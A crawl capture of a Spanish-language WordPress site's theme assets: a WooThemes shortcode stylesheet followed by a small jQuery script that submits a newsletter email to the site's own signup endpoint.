.last{ clear:right; margin-right:0; }
@media only screen and (max-width: 768px) {
.twocol-one,.threecol-one,.threecol-two,.fourcol-one,.fourcol-two,.fourcol-three,.fivecol-one,.fivecol-two,.fivecol-three,.fivecol-four,.sixcol-one,.sixcol-two,.sixcol-three,.sixcol-four,.sixcol-five{margin-right: 0; width: 100% !important;}
}
.clear:after {
content: "\0020";
display: block;
height: 0;
overflow: hidden;
clear: both;
}   .woo-tweetmeme.left { margin:0 1.5em 1.5em 0; float:left; }
.woo-tweetmeme.none { margin:0 0 1.5em 0;  }
.woo-tweetmeme.right { margin:0 0 1.5em 1.5em; float:right;  }   .woo-sc-twitter.left { margin:0 1.5em 1.5em 0; float:left; }
.woo-sc-twitter.none { margin:0 0 1.5em 0;  }
.woo-sc-twitter.right { margin:0 0 1.5em 1.5em; float:right;  }   .woo-digg.left { margin:0 1.5em 1.5em 0; float:left; }
.woo-digg.none { margin:0 0 1.5em 0;  }
.woo-digg.right { margin:0 0 1.5em 1.5em; float:right;  }   .woo-sc-related-posts .thumbnail { float:left; margin:0 1em 1em 0;}
.woo-sc-related-posts li { clear:both; }   .woo-sc-hr { border-bottom:1px solid #e6e6e6; }
.woo-sc-hr, .woo-sc-divider { clear:both; display:block; margin-bottom:20px; padding-top:20px; width:100%; }
.woo-sc-divider.flat { padding:0; margin:0; }   .woo-sc-quote p { margin: 1em 20px; padding: 0 0 0 55px; background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/quote.png) no-repeat 0 3px; font-family: serif; font-size: 1.2em; font-style: italic; color:#777; min-height: 32px; }
.woo-sc-quote.left { float:left; width:30%;}
.woo-sc-quote.right { float:right; width:30%;}
.woo-sc-quote.boxed { background: #f5f5f5; border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;}
.woo-sc-quote.boxed.left { margin: 0 1.5em 1em 0;}
.woo-sc-quote.boxed.right { margin: 0 0 1em 1.5em;}   .woo-sc-ilink { padding:0 0.3em;  }
.woo-sc-ilink a { padding-left:20px; text-decoration: underline; display: inline-block; }
.woo-sc-ilink a:hover { text-decoration: none; }
.woo-sc-ilink .download { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-download.png) no-repeat left 40%; }
.woo-sc-ilink .tick { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-tick.png) no-repeat left 40%; }
.woo-sc-ilink .info { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-info.png) no-repeat left 40%; }
.woo-sc-ilink .note { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-note.png) no-repeat left 40%; }
.woo-sc-ilink .alert { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/ico-alert.png) no-repeat left 40%; }   .woo-fbshare.left { margin:0 1.5em 1.5em 0; float:left; }
.woo-fbshare.none { margin:0 0 1.5em 0;  }
.woo-fbshare.right { margin:0 0 1.5em 1.5em; float:right;  }
.woo-fblike.left { margin:0 1.5em 1.5em 0; float:left; }
.woo-fblike.none { margin:0 0 1.5em 0;  }
.woo-fblike.right { margin:0 0 1.5em 1.5em; float:right;  }   .contact-form .screenReader { left: -9999px; position: absolute; top: -9999px; }
.contact-form .forms {float:left;list-style:none;width:100%;margin:10px 0 0;}
.contact-form .forms p {clear:both;float:left;margin-bottom:18px;position:relative;width:100%}
.contact-form .forms label{cursor:pointer;display:block;float:left;font-weight:700;padding-right:20px;width:100px;}
.contact-form .forms input.txt{width:214px;}
.contact-form .forms input#sendCopy{border:none;}
.contact-form .forms textarea{height:300px;width:400px;}
.contact-form .forms .error{font-size:12px;display:block;margin-left:120px;color:red;}
.contact-form .forms .textarea .error{display:block; margin-left:120px}
.contact-form .forms .screenReader{margin-bottom:0;}
.contact-form .forms .buttons .submit{margin: 15px 0 0 120px; cursor:pointer; }
.contact-form .forms .inline input{width:auto;margin-left:120px;}
.contact-form .forms .inline label{display:inline;float:none;width:auto;}
.entry .contact-form ol.forms li { list-style: none; } .contact-form .submit {
display: inline-block;
margin: 5px;
padding: 3px 13px;
border: 1px solid #4081af;
border-bottom-color: #20559a;
color: white !important;
text-align: center;
text-shadow: 0 -1px 0 hsla(0,0%,0%,.3);
text-decoration: none; -webkit-border-radius: 15px;
-moz-border-radius: 15px;
border-radius: 15px; background: #237fd7; background: -webkit-gradient(
linear,
left top,
left bottom,
color-stop(.2, #52a8e8),
color-stop(1, #2e76cf)
);
background: -moz-linear-gradient(
center top,
#52a8e8 20%,
#2e76cf 100%
); -webkit-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) ,
inset 0 0 2px hsla(0,100%,100%,.3) ,
0 1px 2px hsla(0, 0%, 0%, .29) ;
-moz-box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) ,
inset 0 0 2px hsla(0,100%,100%,.3) ,
0 1px 2px hsla(0, 0%, 0%, .29) ;
box-shadow: inset 0 1px 0 hsla(0,100%,100%,.3) ,
inset 0 0 2px hsla(0,100%,100%,.3) ,
0 1px 2px hsla(0, 0%, 0%, .29) ;
}
.contact-form .submit:hover {
text-decoration: none !important; background: #0073d2; background: -webkit-gradient(
linear,
left top,
left bottom,
color-stop(.2, #3e9ee5),
color-stop(1, #1666ca)
);
background: -moz-linear-gradient(
center top,
#3e9ee5 20%,
#1666ca 100%
);
}   .shortcode-tabs { background:#f0f0f0; background:rgba(0,0,0,.05); clear: both; height:auto; display: block; padding:5px; margin-bottom:30px; -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:3px; }
.shortcode-tabs ul.tab_titles { padding:0px; background:none; border:none; margin:0;}
.shortcode-tabs ul.tab_titles li.nav-tab { background:none; padding:0; float: left; display:inline; color: #ffffff; margin: 0 5px 0 0; cursor: pointer; }
.shortcode-tabs ul.tab_titles li.nav-tab.ui-state-active a, .shortcode-tabs ul.tab_titles li.nav-tab a:hover { background:#fff; text-decoration:none; outline: none; }
.shortcode-tabs ul.tab_titles li.nav-tab a {	color:#777; display: block;float: left;padding: 8px; text-transform:uppercase; font:11px/18px sans-serif; }
.shortcode-tabs ul.tab_titles li.nav-tab.ui-tabs-selected a, .shortcode-tabs ul.tab_titles li.nav-tab a:hover { -moz-border-radius-topright:3px; -moz-border-radius-topleft:3px;-webkit-border-top-right-radius: 3px; -webkit-border-top-left-radius:3px; border-top-right-radius:3px; border-top-left-radius:3px; }
.shortcode-tabs .tab { background:#fff; padding:10px; text-align: left; clear: both; }
.shortcode-tabs .tab li.nav-tab { background:#fff;  }
.shortcode-tabs .tab ul.tab_titles { margin:0; border: 1px solid #e6e6e6; border-width:1px 0 1px 0; }
.shortcode-tabs .tab li.nav-tab { border:1px solid #e6e6e6; border-width:0 1px 1px 1px; padding:10px; }
.shortcode-tabs .tab li.nav-tab a { color:#555; font:bold 12px/18px sans-serif; }
.shortcode-tabs .tab a:hover {}
.shortcode-tabs .ui-tabs-hide { display: none; }   .shortcode-tabs.boxed { background: #FFFFFF; }
.shortcode-tabs.boxed ul.tab_titles { clear: both; float: left; background:none; border:none; border-left: 1px solid #EBEBEB; margin-bottom: 0px; position: relative; z-index: 2; }
.shortcode-tabs.boxed ul.tab_titles li { background: #EBEBEB; padding:0; border-top: 1px solid #EBEBEB; border-right: 1px solid #EBEBEB; margin-right: 0; }
.shortcode-tabs.boxed ul.tab_titles li.ui-state-active { background: #FFFFFF; border-bottom: 1px solid #FFFFFF; }
.shortcode-tabs.boxed .tab { border: 1px solid #EBEBEB; top: -2px; position: relative; z-index: 1; }   .shortcode-tabs.vertical { background: #FFFFFF; }
.shortcode-tabs.vertical .tab_header { border: 1px solid #F0F0F0; border-bottom: 0px; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; width: 25%; float: left; margin-bottom: -5px; color:#555; font:bold 12px/18px sans-serif; }
.shortcode-tabs.vertical .tab_header { background: #f5f5f5;
background: -moz-linear-gradient(100% 100% 90deg, #f5f5f5, #fff);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#fff), to(#f5f5f5));
border-bottom-left-radius: 0px;
border-bottom-right-radius: 0px;
-moz-border-radius-bottomright: 0px;
-moz-border-radius-bottomleft: 0px;
-webkit-border-bottom-left-radius: 0px;
-webkit-border-bottom-right-radius: 0px;
}
.shortcode-tabs.vertical .tab_header span { display: block; padding: 8px 8px 12px 8px; border: 1px solid #EBEBEB; }
.shortcode-tabs.vertical ul.tab_titles {  clear: left; float: left; background:none; border: 1px solid #F0F0F0; -moz-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; margin-bottom: 0px; position: relative; z-index: 2; width: 25%; }
.shortcode-tabs.vertical ul.tab_titles.has_title { border-top: 0px !important; margin-top: 5px; }
.shortcode-tabs.vertical ul.tab_titles.has_title {
border-top-left-radius: 0px;
border-top-right-radius: 0px;
-moz-border-radius-topright: 0px;
-moz-border-radius-topleft: 0px;
-webkit-border-top-left-radius: 0px;
-webkit-border-top-right-radius: 0px;
}
.shortcode-tabs.vertical ul.tab_titles li { clear: both; background:none; padding:0; border-bottom: 1px solid #EBEBEB; border-left: 1px solid #EBEBEB; border-right: 1px solid #EBEBEB; display: block !important; float: none !important; margin-right: 0; }
.shortcode-tabs.vertical ul.tab_titles li.ui-state-active {}
.shortcode-tabs.vertical ul.tab_titles li.ui-state-active a { background: #F0F0F0; background: rgba(0,0,0,.05); }
.shortcode-tabs.vertical ul.tab_titles li a:link { display: block; float: none !important; }
.shortcode-tabs.vertical ul.tab_titles li a:hover { background: #F0F0F0; background: rgba(0,0,0,.05); }
.shortcode-tabs.vertical .tab { clear: right !important; top: 5px; position: relative; z-index: 1; margin-left: 30%; padding: 0px; } @media only screen and (max-width: 767px) {
.shortcode-tabs.vertical .ui-tabs-nav{
clear: both !important;
display: block !important;
width: 100% !important;
margin-bottom: 30px!important;
}
.shortcode-tabs.vertical .ui-tabs-nav li  {
float: left!important;
clear: none!important;
}
.shortcode-tabs.vertical .tab {
margin-left: 0!important;
}
}   span.dropcap { font-size: 300%; font-weight: bold; float: left; position: relative; margin:5px 7px 0 0; line-height: 0.7em; }   .shortcode-toggle { margin: 0 0 1.2em;}
.shortcode-toggle h4 {margin: 0;}
.shortcode-toggle h4 a { display: block; padding: 3px 0 3px 10px; background: #f3f3f3 url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/shortcode-toggle-close.png) no-repeat 99% center; }
.shortcode-toggle.closed h4 a  { background-image: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/shortcode-toggle-open.png); }
.shortcode-toggle .toggle-content  { padding: 10px 10px; background: #f9f9f9; }
.shortcode-toggle.closed .toggle-content, .shortcode-toggle .more-text.closed { display: none; }
.shortcode-toggle .more-text.open { display: block; }
.shortcode-toggle.border { border: 1px solid #EBEBEB; }   .shortcode-toggle.white h4 a { background-color: #FFFFFF; }
.shortcode-toggle.white .toggle-content { background-color: #FFFFFF; }   span.shortcode-highlight { background: #FFFFAA; padding: 3px 3px 1px; }
abbr { border-bottom: 1px dashed #999999; cursor: help; }   .entry .shortcode-unorderedlist ul li, .shortcode-unorderedlist ul li, .entry .shortcode-unorderedlist ul li ul, .shortcode-unorderedlist ul li ul {
list-style-type: none;
padding-left:25px;
}
.entry .shortcode-unorderedlist.tick ul li, .shortcode-unorderedlist.tick ul li { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/shortcode-tick.png) no-repeat left top; }
.entry .shortcode-unorderedlist.red-x ul li, .shortcode-unorderedlist.red-x ul li { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/shortcode-red-x.png) no-repeat left top; }
.entry .shortcode-unorderedlist.bullet ul li, .shortcode-unorderedlist.bullet ul li { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/shortcode-bullet.png) no-repeat left top; }
.entry .shortcode-unorderedlist.green-dot ul li, .shortcode-unorderedlist.green-dot ul li { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/shortcode-green-dot.png) no-repeat left top; }
.entry .shortcode-unorderedlist.arrow ul li, .shortcode-unorderedlist.arrow ul li { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/shortcode-arrow.png) no-repeat left top; }
.entry .shortcode-unorderedlist.star ul li, .shortcode-unorderedlist.star ul li { background: url(//almacenelprincipe.com/wp-content/themes/theme_almacen/functions/images/shortcode-star.png) no-repeat left top; }   .entry .shortcode-orderedlist ol li, .entry .shortcode-orderedlist ol li ol, .shortcode-orderedlist ol li {
list-style-type: none;
margin-left: 25px;
}
.entry .shortcode-orderedlist.armenian ol li, .shortcode-orderedlist.armenian ol li { list-style-type: armenian; }
.entry .shortcode-orderedlist.decimal ol li, .shortcode-orderedlist.decimal ol li { list-style-type: decimal; }
.entry .shortcode-orderedlist.decimal-leading-zero ol li, .shortcode-orderedlist.decimal-leading-zero ol li { list-style-type: decimal-leading-zero; }
.entry .shortcode-orderedlist.georgian ol li, .shortcode-orderedlist.georgian ol li { list-style-type: georgian; }
.entry .shortcode-orderedlist.lower-alpha ol li, .shortcode-orderedlist.lower-alpha ol li { list-style-type: lower-alpha; }
.entry .shortcode-orderedlist.lower-greek ol li, .shortcode-orderedlist.lower-greek ol li { list-style-type: lower-greek; }
.entry .shortcode-orderedlist.lower-latin ol li, .shortcode-orderedlist.lower-latin ol li { list-style-type: lower-latin; }
.entry .shortcode-orderedlist.lower-roman ol li, .shortcode-orderedlist.lower-roman ol li { list-style-type: lower-roman; }
.entry .shortcode-orderedlist.upper-alpha ol li, .shortcode-orderedlist.upper-alpha ol li { list-style-type: upper-alpha; }
.entry .shortcode-orderedlist.upper-latin ol li, .shortcode-orderedlist.upper-latin ol li { list-style-type: upper-latin; }
.entry .shortcode-orderedlist.upper-roman ol li, .shortcode-orderedlist.upper-roman ol li { list-style-type: upper-roman; }   img.social-icon { border: none; }@media only screen and (min-width: 768px) { }

--- FILE ---
content_type: application/x-javascript
request_url: https://almacenelprincipe.com/wp-content/themes/theme_almacen/includes/js/signup.js
body_size: -20
content:
jQuery(document).ready(function() {
	jQuery("#signup-form").submit(function(e){
		e.preventDefault();

		var $form = jQuery("#signup-form"),
			email = $form.find('input[name="email"]').val(),
		    url = $form.attr('action');

		jQuery.post(url, {email:email},
		  function(data) {
		      if(data)
		      {
		      	if(data=="Some fields are missing.")
		      	{
			      	jQuery("#status").text("Por favor, digite su nombre y correo electrónico.");
			      	jQuery("#status").css("color", "red");
		      	}
		      	else if(data=="Invalid email address.")
		      	{
			      	jQuery("#status").text("La dirección de correo electrónico no es válida");
			      	jQuery("#status").css("color", "red");
		      	}
		      	else if(data=="Invalid list ID.")
		      	{
			      	jQuery("#status").text("Su ID de la lista no es válido.");
			      	jQuery("#status").css("color", "red");
		      	}
		      	else if(data=="Already subscribed.")
		      	{
			      	jQuery("#status").text("Usted ya está suscrito!");
			      	jQuery("#status").css("color", "red");
		      	}
		      	else
		      	{
			      	jQuery("#status").text("Usted está suscrito!");
			      	jQuery("#status").css({
			      		color: '#200B07',
			      		"font-size": '1.5em'
			      	});
		      	}
		      }
		      else
		      {
		      	alert("Sorry, unable to subscribe. Please try again later!");
		      }
		  }
		);
	});
	jQuery("#signup-form").keypress(function(e) {
		    if(e.keyCode == 13) {
		    	e.preventDefault();
				jQuery(this).submit();
		    }
		});
	jQuery("#submit-btn").click(function(e){
		e.preventDefault();
		jQuery("#signup-form").submit();
	});
});